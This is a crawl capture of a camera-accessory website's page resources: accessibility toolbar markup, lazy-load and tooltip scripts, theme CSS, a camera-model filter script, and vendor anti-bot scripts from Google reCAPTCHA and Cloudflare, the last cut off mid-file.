													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-high-contrast" data-action="high-contrast" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>High Contrast</title><path fill="currentColor" d="M192 360v-272c-75 0-136 61-136 136s61 136 136 136zM384 224c0 106-86 192-192 192s-192-86-192-192 86-192 192-192 192 86 192 192z"></path></svg></span><span class="pojo-a11y-toolbar-text">High Contrast</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-negative-contrast" data-action="negative-contrast" data-action-group="schema" tabindex="-1" role="button">

									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Negative Contrast</title><path fill="currentColor" d="M416 240c-23.75-36.75-56.25-68.25-95.25-88.25 10 17 15.25 36.5 15.25 56.25 0 61.75-50.25 112-112 112s-112-50.25-112-112c0-19.75 5.25-39.25 15.25-56.25-39 20-71.5 51.5-95.25 88.25 42.75 66 111.75 112 192 112s149.25-46 192-112zM236 144c0-6.5-5.5-12-12-12-41.75 0-76 34.25-76 76 0 6.5 5.5 12 12 12s12-5.5 12-12c0-28.5 23.5-52 52-52 6.5 0 12-5.5 12-12zM448 240c0 6.25-2 12-5 17.25-46 75.75-130.25 126.75-219 126.75s-173-51.25-219-126.75c-3-5.25-5-11-5-17.25s2-12 5-17.25c46-75.5 130.25-126.75 219-126.75s173 51.25 219 126.75c3 5.25 5 11 5 17.25z"></path></svg></span><span class="pojo-a11y-toolbar-text">Negative Contrast</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-light-background" data-action="light-background" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Light Background</title><path fill="currentColor" d="M184 144c0 4.25-3.75 8-8 8s-8-3.75-8-8c0-17.25-26.75-24-40-24-4.25 0-8-3.75-8-8s3.75-8 8-8c23.25 0 56 12.25 56 40zM224 144c0-50-50.75-80-96-80s-96 30-96 80c0 16 6.5 32.75 17 45 4.75 5.5 10.25 10.75 15.25 16.5 17.75 21.25 32.75 46.25 35.25 74.5h57c2.5-28.25 17.5-53.25 35.25-74.5 5-5.75 10.5-11 15.25-16.5 10.5-12.25 17-29 17-45zM256 144c0 25.75-8.5 48-25.75 67s-40 45.75-42 72.5c7.25 4.25 11.75 12.25 11.75 20.5 0 6-2.25 11.75-6.25 16 4 4.25 6.25 10 6.25 16 0 8.25-4.25 15.75-11.25 20.25 2 3.5 3.25 7.75 3.25 11.75 0 16.25-12.75 24-27.25 24-6.5 14.5-21 24-36.75 24s-30.25-9.5-36.75-24c-14.5 0-27.25-7.75-27.25-24 0-4 1.25-8.25 3.25-11.75-7-4.5-11.25-12-11.25-20.25 0-6 2.25-11.75 6.25-16-4-4.25-6.25-10-6.25-16 0-8.25 4.5-16.25 11.75-20.5-2-26.75-24.75-53.5-42-72.5s-25.75-41.25-25.75-67c0-68 64.75-112 128-112s128 44 128 112z"></path></svg></span><span class="pojo-a11y-toolbar-text">Light Background</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-links-underline" data-action="links-underline" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Links Underline</title><path fill="currentColor" d="M364 304c0-6.5-2.5-12.5-7-17l-52-52c-4.5-4.5-10.75-7-17-7-7.25 0-13 2.75-18 8 8.25 8.25 18 15.25 18 28 0 13.25-10.75 24-24 24-12.75 0-19.75-9.75-28-18-5.25 5-8.25 10.75-8.25 18.25 0 6.25 2.5 12.5 7 17l51.5 51.75c4.5 4.5 10.75 6.75 17 6.75s12.5-2.25 17-6.5l36.75-36.5c4.5-4.5 7-10.5 7-16.75zM188.25 127.75c0-6.25-2.5-12.5-7-17l-51.5-51.75c-4.5-4.5-10.75-7-17-7s-12.5 2.5-17 6.75l-36.75 36.5c-4.5 4.5-7 10.5-7 16.75 0 6.5 2.5 12.5 7 17l52 52c4.5 4.5 10.75 6.75 17 6.75 7.25 0 13-2.5 18-7.75-8.25-8.25-18-15.25-18-28 0-13.25 10.75-24 24-24 12.75 0 19.75 9.75 28 18 5.25-5 8.25-10.75 8.25-18.25zM412 304c0 19-7.75 37.5-21.25 50.75l-36.75 36.5c-13.5 13.5-31.75 20.75-50.75 20.75-19.25 0-37.5-7.5-51-21.25l-51.5-51.75c-13.5-13.5-20.75-31.75-20.75-50.75 0-19.75 8-38.5 22-52.25l-22-22c-13.75 14-32.25 22-52 22-19 0-37.5-7.5-51-21l-52-52c-13.75-13.75-21-31.75-21-51 0-19 7.75-37.5 21.25-50.75l36.75-36.5c13.5-13.5 31.75-20.75 50.75-20.75 19.25 0 37.5 7.5 51 21.25l51.5 51.75c13.5 13.5 20.75 31.75 20.75 50.75 0 19.75-8 38.5-22 52.25l22 22c13.75-14 32.25-22 52-22 19 0 37.5 7.5 51 21l52 52c13.75 13.75 21 31.75 21 51z"></path></svg></span><span class="pojo-a11y-toolbar-text">Links Underline</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-readable-font" data-action="readable-font" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Readable Font</title><path fill="currentColor" d="M181.25 139.75l-42.5 112.5c24.75 0.25 49.5 1 74.25 1 4.75 0 9.5-0.25 14.25-0.5-13-38-28.25-76.75-46-113zM0 416l0.5-19.75c23.5-7.25 49-2.25 59.5-29.25l59.25-154 70-181h32c1 1.75 2 3.5 2.75 5.25l51.25 120c18.75 44.25 36 89 55 133 11.25 26 20 52.75 32.5 78.25 1.75 4 5.25 11.5 8.75 14.25 8.25 6.5 31.25 8 43 12.5 0.75 4.75 1.5 9.5 1.5 14.25 0 2.25-0.25 4.25-0.25 6.5-31.75 0-63.5-4-95.25-4-32.75 0-65.5 2.75-98.25 3.75 0-6.5 0.25-13 1-19.5l32.75-7c6.75-1.5 20-3.25 20-12.5 0-9-32.25-83.25-36.25-93.5l-112.5-0.5c-6.5 14.5-31.75 80-31.75 89.5 0 19.25 36.75 20 51 22 0.25 4.75 0.25 9.5 0.25 14.5 0 2.25-0.25 4.5-0.5 6.75-29 0-58.25-5-87.25-5-3.5 0-8.5 1.5-12 2-15.75 2.75-31.25 3.5-47 3.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Readable Font</span>								</a>
							</li>
																		<li class="pojo-a11y-toolbar-item">
							<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-reset" data-action="reset" tabindex="-1" role="button">
								<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Reset</title><path fill="currentColor" d="M384 224c0 105.75-86.25 192-192 192-57.25 0-111.25-25.25-147.75-69.25-2.5-3.25-2.25-8 0.5-10.75l34.25-34.5c1.75-1.5 4-2.25 6.25-2.25 2.25 0.25 4.5 1.25 5.75 3 24.5 31.75 61.25 49.75 101 49.75 70.5 0 128-57.5 128-128s-57.5-128-128-128c-32.75 0-63.75 12.5-87 34.25l34.25 34.5c4.75 4.5 6 11.5 3.5 17.25-2.5 6-8.25 10-14.75 10h-112c-8.75 0-16-7.25-16-16v-112c0-6.5 4-12.25 10-14.75 5.75-2.5 12.75-1.25 17.25 3.5l32.5 32.25c35.25-33.25 83-53 132.25-53 105.75 0 192 86.25 192 192z"></path></svg></span>
								<span class="pojo-a11y-toolbar-text">Reset</span>
							</a>
						</li>
					</ul>
									</div>
			</div>
		</nav>
		                			            
                <script type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
                    jQuery(function() {
                                                
                        jQuery(".tooltips img").closest(".tooltips").css("display", "inline-block");
                    
                        new jQuery.Zebra_Tooltips(jQuery('.tooltips').not('.custom_m_bubble'), {
                            'background_color':     '#000000',
                            'color':				'#ffffff',
                            'max_width':  1000,
                            'opacity':    .65, 
                            'position':    'center'
                        });
                        
                                            
                    });
                });</script>        
		<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://whiteknightpress.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9a83522cda27f41a',t:'MTc2NDc2NzYwMy4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 183
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="zekttLWgzpCaQgwTRZvLxw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1764767608417');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://whiteknightpress.com/wp-content/cache/min/1/wp-content/themes/twentytwelve-child/css/main.css?ver=1760538081
body_size: 985
content:
.table100 .ps__rail-y{width:9px;background-color:transparent;opacity:1!important;right:5px}.table100 .ps__rail-y::before{content:"";display:block;position:absolute;background-color:#ebebeb;border-radius:5px;width:100%;height:calc(100% - 30px);left:0;top:15px}.table100 .ps__rail-y .ps__thumb-y{width:100%;right:0;background-color:transparent;opacity:1!important}.table100 .ps__rail-y .ps__thumb-y::before{content:"";display:block;position:absolute;background-color:#ccc;border-radius:5px;width:100%;height:calc(100% - 30px);left:0;top:15px}@media screen and (max-width:768px){.wrap-table100{width:730px!important}}@media screen and (max-width:425px){.wrap-table100{width:unset!important}}.container-table100{width:100%;min-height:100vh;background:#fff;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;align-items:center;justify-content:center;flex-wrap:wrap;padding:33px 30px}.wrap-table100{width:940px}.table100{background-color:#fff}table{width:100%}th,td{font-weight:unset;padding-right:10px}.column1{width:33%;padding-left:40px}.column2{width:13%}.column3{width:22%}.column4{width:19%}.column5{width:13%}.table100-head th{padding-top:18px;padding-bottom:18px}.table100-body td{padding-top:16px;padding-bottom:16px}.table100{position:relative;padding-top:60px}.table100-head{position:absolute;width:100%;top:0;left:0}.table100-body{max-height:585px;overflow:auto}.table100.ver1 th{font-family:Lato-Bold;font-size:18px;color:#fff;line-height:1.4;background-color:#e74c3c}.table100.ver1 td{font-family:Lato-Regular;font-size:15px;color:gray;line-height:1.4}.table100.ver1 .table100-body tr:nth-child(even){background-color:#fff6f5}.table100.ver1{border-radius:10px;overflow:hidden;box-shadow:0 0 40px 0 rgba(0,0,0,.15);-moz-box-shadow:0 0 40px 0 rgba(0,0,0,.15);-webkit-box-shadow:0 0 40px 0 rgba(0,0,0,.15);-o-box-shadow:0 0 40px 0 rgba(0,0,0,.15);-ms-box-shadow:0 0 40px 0 rgba(0,0,0,.15)}.table100.ver1 .ps__rail-y{right:5px}.table100.ver1 .ps__rail-y::before{background-color:#ebebeb}.table100.ver1 .ps__rail-y .ps__thumb-y::before{background-color:#ccc}.table100.ver2 .table100-head{box-shadow:0 5px 20px 0 rgba(0,0,0,.1);-moz-box-shadow:0 5px 20px 0 rgba(0,0,0,.1);-webkit-box-shadow:0 5px 20px 0 rgba(0,0,0,.1);-o-box-shadow:0 5px 20px 0 rgba(0,0,0,.1);-ms-box-shadow:0 5px 20px 0 rgba(0,0,0,.1)}.table100.ver2 th{font-family:Lato-Bold;font-size:18px;color:#fa4251;line-height:1.4;background-color:transparent}.table100.ver2 td{font-family:Lato-Regular;font-size:15px;color:gray;line-height:1.4}.table100.ver2 .table100-body tr{border-bottom:1px solid #f2f2f2}.table100.ver2{border-radius:10px;overflow:hidden;box-shadow:0 0 40px 0 rgba(0,0,0,.15);-moz-box-shadow:0 0 40px 0 rgba(0,0,0,.15);-webkit-box-shadow:0 0 40px 0 rgba(0,0,0,.15);-o-box-shadow:0 0 40px 0 rgba(0,0,0,.15);-ms-box-shadow:0 0 40px 0 rgba(0,0,0,.15)}.table100.ver2 .ps__rail-y{right:5px}.table100.ver2 .ps__rail-y::before{background-color:#ebebeb}.table100.ver2 .ps__rail-y .ps__thumb-y::before{background-color:#ccc}.table100.ver3{background-color:#393939}.table100.ver3 th{font-family:Lato-Bold;font-size:15px;color:#00ad5f;line-height:1.4;text-transform:uppercase;background-color:#393939}.table100.ver3 td{font-family:Lato-Regular;font-size:15px;color:gray;line-height:1.4;background-color:#222}.table100.ver3{border-radius:10px;overflow:hidden;box-shadow:0 0 40px 0 rgba(0,0,0,.15);-moz-box-shadow:0 0 40px 0 rgba(0,0,0,.15);-webkit-box-shadow:0 0 40px 0 rgba(0,0,0,.15);-o-box-shadow:0 0 40px 0 rgba(0,0,0,.15);-ms-box-shadow:0 0 40px 0 rgba(0,0,0,.15)}.table100.ver3 .ps__rail-y{right:5px}.table100.ver3 .ps__rail-y::before{background-color:#4e4e4e}.table100.ver3 .ps__rail-y .ps__thumb-y::before{background-color:#00ad5f}.table100.ver4{margin-right:-20px}.table100.ver4 .table100-head{padding-right:20px}.table100.ver4 th{font-family:Lato-Bold;font-size:18px;color:#4272d7;line-height:1.4;background-color:transparent;border-bottom:2px solid #f2f2f2}.table100.ver4 .column1{padding-left:7px}.table100.ver4 td{font-family:Lato-Regular;font-size:15px;color:gray;line-height:1.4}.table100.ver4 .table100-body tr{border-bottom:1px solid #f2f2f2}.table100.ver4{overflow:hidden}.table100.ver4 .table100-body{padding-right:20px}.table100.ver4 .ps__rail-y{right:0}.table100.ver4 .ps__rail-y::before{background-color:#ebebeb}.table100.ver4 .ps__rail-y .ps__thumb-y::before{background-color:#ccc}.table100.ver5{margin-right:-30px}.table100.ver5 .table100-head{padding-right:30px}.table100.ver5 th{font-family:Lato-Bold;font-size:14px;color:#555;line-height:1.4;text-transform:uppercase;background-color:transparent}.table100.ver5 td{font-family:Lato-Regular;font-size:15px;color:gray;line-height:1.4;background-color:#f7f7f7}.table100.ver5 .table100-body tr{overflow:hidden;border-bottom:10px solid #fff;border-radius:10px}.table100.ver5 .table100-body table{border-collapse:separate;border-spacing:0 10px}.table100.ver5 .table100-body td{border:solid 1px transparent;border-style:solid none;padding-top:10px;padding-bottom:10px}.table100.ver5 .table100-body td:first-child{border-left-style:solid;border-top-left-radius:10px;border-bottom-left-radius:10px}.table100.ver5 .table100-body td:last-child{border-right-style:solid;border-bottom-right-radius:10px;border-top-right-radius:10px}.table100.ver5 tr:hover td{background-color:#ebebeb;cursor:pointer}.table100.ver5 .table100-head th{padding-top:25px;padding-bottom:25px}.table100.ver5{overflow:hidden}.table100.ver5 .table100-body{padding-right:30px}.table100.ver5 .ps__rail-y{right:0}.table100.ver5 .ps__rail-y::before{background-color:#ebebeb}.table100.ver5 .ps__rail-y .ps__thumb-y::before{background-color:#ccc}td.cell100.col_buy img{width:100%;max-width:150px}td.cell100.col_head{text-align:center}tr.row100.head{display:flex;align-content:space-between;justify-content:center;align-items:center}.col_head{width:100%}@media(max-width:425px){td.cell100.col_head img{max-width:70px}.table100.ver1 th{font-size:15px}td.cell100.col_head{padding-left:5px}.table100.ver1 td{font-size:11px}}@media(max-width:375px){td.cell100.col_head img{max-width:70px}.table100.ver1 th{font-size:10px}td.cell100.col_head{padding-left:5px}.table100.ver1 td{font-size:9px}}.widget_search input#searchsubmit{background:#e74c3c;padding:9px 22px;color:#fff}ol.commentlist.comment_white>li:nth-child(odd){background:#f8f7f7;padding:15px;border-radius:10px;margin-top:12px}ol.commentlist.comment_white>li:nth-child(even){background:#e9edf3;padding:15px;border-radius:10px;margin-top:12px}.widget-area .widget{margin-bottom:27px!important}.widget-area .widget h3{margin-bottom:5px!important}.vcard .fn{color:#444;font-weight:700}

--- FILE ---
content_type: application/javascript
request_url: https://whiteknightpress.com/wp-content/cache/min/1/wp-content/themes/twentytwelve-child/js/filter.js?ver=1760538081
body_size: -178
content:
jQuery(function(){jQuery('#camera').change(function(){jQuery("#model").empty();jQuery.ajax({url:base.homeurl+'/wp-admin/admin-ajax.php',type:'POST',data:'action=get_models&camera='+jQuery('#camera').val(),success:function(results){jQuery("#model").append(results)}})});jQuery('#model').change(function(){window.location=base.homeurl+"/"+jQuery('#model').val()});jQuery('#camera').change()})

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://whiteknightpress.com/cdn-cgi/challenge-platform/h/b/scripts/jsd/13c98df4ef2d/main.js?
body_size: 4606
content:
window._cf_chl_opt={VnHPF6:'b'};~function(T2,Z,e,S,m,U,y,O){T2=F,function(d,X,TM,T1,G,k){for(TM={d:458,X:447,G:425,k:372,f:459,v:471,l:461,j:407,h:451,C:377,N:361,x:411,W:433},T1=F,G=d();!![];)try{if(k=-parseInt(T1(TM.d))/1*(parseInt(T1(TM.X))/2)+-parseInt(T1(TM.G))/3*(-parseInt(T1(TM.k))/4)+-parseInt(T1(TM.f))/5*(parseInt(T1(TM.v))/6)+-parseInt(T1(TM.l))/7*(-parseInt(T1(TM.j))/8)+-parseInt(T1(TM.h))/9*(parseInt(T1(TM.C))/10)+-parseInt(T1(TM.N))/11*(-parseInt(T1(TM.x))/12)+parseInt(T1(TM.W))/13,k===X)break;else G.push(G.shift())}catch(f){G.push(G.shift())}}(T,779755),Z=this||self,e=Z[T2(418)],S={},S[T2(371)]='o',S[T2(474)]='s',S[T2(367)]='u',S[T2(369)]='z',S[T2(424)]='n',S[T2(387)]='I',S[T2(421)]='b',m=S,Z[T2(388)]=function(X,G,j,h,TC,Th,Tj,TX,N,x,W,B,H,i){if(TC={d:393,X:476,G:473,k:405,f:468,v:426,l:429,j:450,h:436,C:416,N:438},Th={d:469,X:436,G:410},Tj={d:453,X:381,G:406,k:443},TX=T2,null===G||G===void 0)return h;for(N=E(G),X[TX(TC.d)][TX(TC.X)]&&(N=N[TX(TC.G)](X[TX(TC.d)][TX(TC.X)](G))),N=X[TX(TC.k)][TX(TC.f)]&&X[TX(TC.v)]?X[TX(TC.k)][TX(TC.f)](new X[(TX(TC.v))](N)):function(D,TG,Y){for(TG=TX,D[TG(Th.d)](),Y=0;Y<D[TG(Th.X)];D[Y]===D[Y+1]?D[TG(Th.G)](Y+1,1):Y+=1);return D}(N),x='nAsAaAb'.split('A'),x=x[TX(TC.l)][TX(TC.j)](x),W=0;W<N[TX(TC.h)];B=N[W],H=M(X,G,B),x(H)?(i=H==='s'&&!X[TX(TC.C)](G[B]),TX(TC.N)===j+B?C(j+B,H):i||C(j+B,G[B])):C(j+B,H),W++);return h;function C(D,Y,Td){Td=F,Object[Td(Tj.d)][Td(Tj.X)][Td(Tj.G)](h,Y)||(h[Y]=[]),h[Y][Td(Tj.k)](D)}},U=T2(434)[T2(470)](';'),y=U[T2(429)][T2(450)](U),Z[T2(356)]=function(X,G,Tx,Tn,k,v,l,j){for(Tx={d:449,X:436,G:382,k:443,f:397},Tn=T2,k=Object[Tn(Tx.d)](G),v=0;v<k[Tn(Tx.X)];v++)if(l=k[v],l==='f'&&(l='N'),X[l]){for(j=0;j<G[k[v]][Tn(Tx.X)];-1===X[l][Tn(Tx.G)](G[k[v]][j])&&(y(G[k[v]][j])||X[l][Tn(Tx.k)]('o.'+G[k[v]][j])),j++);}else X[l]=G[k[v]][Tn(Tx.f)](function(h){return'o.'+h})},O=function(TY,TD,Ti,Ta,TZ,X,G,k){return TY={d:396,X:401},TD={d:435,X:435,G:443,k:435,f:357,v:452,l:452,j:435},Ti={d:436},Ta={d:436,X:452,G:453,k:381,f:406,v:453,l:406,j:453,h:381,C:406,N:402,x:443,W:402,B:443,H:402,a:435,i:435,D:381,Y:406,c:443,z:443,R:357},TZ=T2,X=String[TZ(TY.d)],G={'h':function(f,TB){return TB={d:454,X:452},null==f?'':G.g(f,6,function(l,Te){return Te=F,Te(TB.d)[Te(TB.X)](l)})},'g':function(j,C,N,Tb,x,W,B,H,i,D,Y,z,R,s,Q,P,A,T0){if(Tb=TZ,null==j)return'';for(W={},B={},H='',i=2,D=3,Y=2,z=[],R=0,s=0,Q=0;Q<j[Tb(Ta.d)];Q+=1)if(P=j[Tb(Ta.X)](Q),Object[Tb(Ta.G)][Tb(Ta.k)][Tb(Ta.f)](W,P)||(W[P]=D++,B[P]=!0),A=H+P,Object[Tb(Ta.v)][Tb(Ta.k)][Tb(Ta.l)](W,A))H=A;else{if(Object[Tb(Ta.j)][Tb(Ta.h)][Tb(Ta.C)](B,H)){if(256>H[Tb(Ta.N)](0)){for(x=0;x<Y;R<<=1,C-1==s?(s=0,z[Tb(Ta.x)](N(R)),R=0):s++,x++);for(T0=H[Tb(Ta.W)](0),x=0;8>x;R=R<<1.62|1&T0,s==C-1?(s=0,z[Tb(Ta.B)](N(R)),R=0):s++,T0>>=1,x++);}else{for(T0=1,x=0;x<Y;R=R<<1|T0,s==C-1?(s=0,z[Tb(Ta.x)](N(R)),R=0):s++,T0=0,x++);for(T0=H[Tb(Ta.H)](0),x=0;16>x;R=R<<1.23|1.93&T0,C-1==s?(s=0,z[Tb(Ta.x)](N(R)),R=0):s++,T0>>=1,x++);}i--,i==0&&(i=Math[Tb(Ta.a)](2,Y),Y++),delete B[H]}else for(T0=W[H],x=0;x<Y;R=T0&1|R<<1.95,s==C-1?(s=0,z[Tb(Ta.x)](N(R)),R=0):s++,T0>>=1,x++);H=(i--,0==i&&(i=Math[Tb(Ta.i)](2,Y),Y++),W[A]=D++,String(P))}if(''!==H){if(Object[Tb(Ta.G)][Tb(Ta.D)][Tb(Ta.Y)](B,H)){if(256>H[Tb(Ta.N)](0)){for(x=0;x<Y;R<<=1,s==C-1?(s=0,z[Tb(Ta.B)](N(R)),R=0):s++,x++);for(T0=H[Tb(Ta.H)](0),x=0;8>x;R=R<<1|1.48&T0,s==C-1?(s=0,z[Tb(Ta.c)](N(R)),R=0):s++,T0>>=1,x++);}else{for(T0=1,x=0;x<Y;R=R<<1|T0,C-1==s?(s=0,z[Tb(Ta.B)](N(R)),R=0):s++,T0=0,x++);for(T0=H[Tb(Ta.H)](0),x=0;16>x;R=T0&1.3|R<<1.02,C-1==s?(s=0,z[Tb(Ta.z)](N(R)),R=0):s++,T0>>=1,x++);}i--,i==0&&(i=Math[Tb(Ta.i)](2,Y),Y++),delete B[H]}else for(T0=W[H],x=0;x<Y;R=1&T0|R<<1,s==C-1?(s=0,z[Tb(Ta.x)](N(R)),R=0):s++,T0>>=1,x++);i--,i==0&&Y++}for(T0=2,x=0;x<Y;R=R<<1.71|T0&1.81,C-1==s?(s=0,z[Tb(Ta.B)](N(R)),R=0):s++,T0>>=1,x++);for(;;)if(R<<=1,s==C-1){z[Tb(Ta.x)](N(R));break}else s++;return z[Tb(Ta.R)]('')},'j':function(f,Tq,TK){return Tq={d:402},TK=TZ,null==f?'':f==''?null:G.i(f[TK(Ti.d)],32768,function(l,Tt){return Tt=TK,f[Tt(Tq.d)](l)})},'i':function(j,C,N,TI,x,W,B,H,i,D,Y,z,R,s,Q,P,T0,A){for(TI=TZ,x=[],W=4,B=4,H=3,i=[],z=N(0),R=C,s=1,D=0;3>D;x[D]=D,D+=1);for(Q=0,P=Math[TI(TD.d)](2,2),Y=1;Y!=P;A=R&z,R>>=1,R==0&&(R=C,z=N(s++)),Q|=Y*(0<A?1:0),Y<<=1);switch(Q){case 0:for(Q=0,P=Math[TI(TD.d)](2,8),Y=1;P!=Y;A=R&z,R>>=1,0==R&&(R=C,z=N(s++)),Q|=Y*(0<A?1:0),Y<<=1);T0=X(Q);break;case 1:for(Q=0,P=Math[TI(TD.X)](2,16),Y=1;P!=Y;A=R&z,R>>=1,R==0&&(R=C,z=N(s++)),Q|=Y*(0<A?1:0),Y<<=1);T0=X(Q);break;case 2:return''}for(D=x[3]=T0,i[TI(TD.G)](T0);;){if(s>j)return'';for(Q=0,P=Math[TI(TD.X)](2,H),Y=1;P!=Y;A=z&R,R>>=1,0==R&&(R=C,z=N(s++)),Q|=(0<A?1:0)*Y,Y<<=1);switch(T0=Q){case 0:for(Q=0,P=Math[TI(TD.k)](2,8),Y=1;P!=Y;A=R&z,R>>=1,0==R&&(R=C,z=N(s++)),Q|=Y*(0<A?1:0),Y<<=1);x[B++]=X(Q),T0=B-1,W--;break;case 1:for(Q=0,P=Math[TI(TD.k)](2,16),Y=1;Y!=P;A=R&z,R>>=1,R==0&&(R=C,z=N(s++)),Q|=Y*(0<A?1:0),Y<<=1);x[B++]=X(Q),T0=B-1,W--;break;case 2:return i[TI(TD.f)]('')}if(0==W&&(W=Math[TI(TD.k)](2,H),H++),x[T0])T0=x[T0];else if(T0===B)T0=D+D[TI(TD.v)](0);else return null;i[TI(TD.G)](T0),x[B++]=D+T0[TI(TD.l)](0),W--,D=T0,0==W&&(W=Math[TI(TD.j)](2,H),H++)}}},k={},k[TZ(TY.X)]=G.h,k}(),V();function o(TW,Tp,G,k,f,v,l){Tp=(TW={d:428,X:445,G:415,k:364,f:427,v:472,l:441,j:390,h:464,C:413,N:365,x:472,W:395},T2);try{return G=e[Tp(TW.d)](Tp(TW.X)),G[Tp(TW.G)]=Tp(TW.k),G[Tp(TW.f)]='-1',e[Tp(TW.v)][Tp(TW.l)](G),k=G[Tp(TW.j)],f={},f=BAnB4(k,k,'',f),f=BAnB4(k,k[Tp(TW.h)]||k[Tp(TW.C)],'n.',f),f=BAnB4(k,G[Tp(TW.N)],'d.',f),e[Tp(TW.x)][Tp(TW.W)](G),v={},v.r=f,v.e=null,v}catch(j){return l={},l.r={},l.e=j,l}}function T(TA){return TA='indexOf,toString,/invisible/jsd,errorInfoObject,error on 